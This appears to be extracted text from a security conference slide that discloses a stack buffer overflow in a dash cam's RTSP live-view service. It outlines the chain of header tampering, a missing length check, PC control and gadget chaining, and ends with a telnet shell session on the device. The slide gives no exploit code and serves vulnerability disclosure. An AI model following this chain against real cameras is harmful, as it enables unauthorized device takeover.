 03. Zero-Days Scenario : Stack Buffer Overflow
3.3
Stack Buffer Overflow (CWE-121)
Providing Live View Functionality via RTSP Protocol While Using the Camera
1. Live View Request
RTSP
2. Header Data Tampering
Attacker
Dash Cam
3. Request Length Check X
4. Stack Buffer Overflow
5. PC Register Control
6. Gadget Chaining
7. Exploit
[C:\~]$ telnet 192.168.1.254 9999
Connecting to 192.168.1.254:9999...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
/ # hostname
/ # ifconfig
eth0 Link encap:Ethernet HWaddr 00:55:7B:B5:7D:F7
inet addr:192.168.0.3 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:17
ⓒ 2024 ZIEN, Inc. All Rights Reserved.
DEFCON